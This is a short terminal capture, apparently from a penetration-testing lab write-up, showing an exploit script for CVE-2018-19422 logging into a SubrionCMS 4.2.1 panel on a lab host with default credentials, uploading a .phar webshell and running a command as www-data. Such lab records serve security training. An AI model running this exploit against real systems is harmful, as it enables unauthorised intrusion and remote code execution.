 -> % sudo python3 SubrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[sudo] hatto のパスワード:
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: ioPfAQ4sXWo6iBGDeJ0wZ80aLoOoXo0enS3OHe2q
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: itmfyefqtmjlcba
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/itmfyefqtmjlcba.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)